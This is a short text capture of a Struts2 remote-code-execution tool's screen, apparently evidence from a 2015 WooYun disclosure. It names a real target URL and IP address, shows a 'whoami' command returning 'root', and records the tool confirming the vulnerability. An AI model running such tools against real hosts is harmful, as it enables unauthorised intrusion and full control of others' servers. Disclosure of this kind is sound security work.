 Action: http://218.3.140.105/spims/out/login.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
正在获取Web信息,请稍等片刻........----2015/7/2 19:57:21
验证结果: 存在Struts2远程代码执行漏洞 2015/7/2 19:57:39
获取Web信息完毕......----2015/7/2 19:57:39
正在执行命令中,请稍等片刻........----2015/7/2 19:58:08
www.wooyun.org